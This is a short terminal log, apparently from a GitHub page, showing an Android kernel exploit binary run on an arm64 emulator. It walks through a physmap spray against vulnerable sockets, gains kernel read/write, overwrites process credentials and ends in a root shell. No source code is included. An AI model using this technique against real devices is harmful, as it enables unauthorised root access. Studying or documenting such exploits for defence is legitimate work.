 /root@generic_arm64:/data/local/tmp $ ./exp-test
WARNING: linker: ./exp-test: unused DT entry: type 0x6ffffffe arg 0x8c0
WARNING: linker: ./exp-test: unused DT entry: type 0x6fffffff arg 0x1
[+] set RLIMIT_NOFILE
[+] socket prepare...
[+] mmap 0x1000-0x2000...
[+] generate vuln sockets...
[+] physmap spray begin...
[+] physmap spray end!!!
[+] finding target socket...
[*] magic:0x4b603e6d
hit the mmap page : 0xdf22
find it 1!!! exp_sock_index: 0x1b
[*] now we can R/W kernel address space like a boss.
[*] magic:0x4b603dba
hit the mmap page : 0xde6f
find it 2!!! exp_sock_index: 0x25
task_struct addr is : 0xffffffc03ee27200
cred addr: 0xffffffc025f9a700
now the uid is 0
root@generic_arm64:/data/local/tmp # id
uid=0(root) gid=0(root) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw
inet),3006(net_bw_stats) context=u:r:su:s0
root@generic_arm64:/data/local/tmp #